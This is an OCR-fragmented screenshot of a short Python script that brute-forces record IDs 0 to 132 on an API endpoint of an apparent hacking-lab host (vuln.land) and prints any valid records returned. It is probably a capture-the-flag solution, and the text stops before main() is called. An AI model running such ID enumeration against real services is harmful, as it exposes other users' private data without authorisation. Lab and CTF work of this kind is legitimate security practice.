
# Mo Beigi
#
# Brute-force to search for valid link IDs.
import
 requests

BASE_URL = 
'https://2f7453af-f15c-408e-a40e-
58cb1719440e.i.vuln.land'
MIN_ID = 
0
MAX_ID = 
132
def
check_url
(
id
):

    url = 
f"
{BASE_URL}
/api/fetch/
{
id
}
"
    response = requests.get(url)

if
 response.status_code == 
200
and
"record 
not found"
not
in
 response.text:

print
(
f"Valid record found for ID 
{
id
}
:"
)

print
(response.json())

else
:

print
(
f"Error or record not found for ID 
{
id
}
"
)

def
main
():

for
id
in
range
(MIN_ID, MAX_ID + 
1
):

        check_url(
id
)

if
 __name__ == 
"__main__"
:
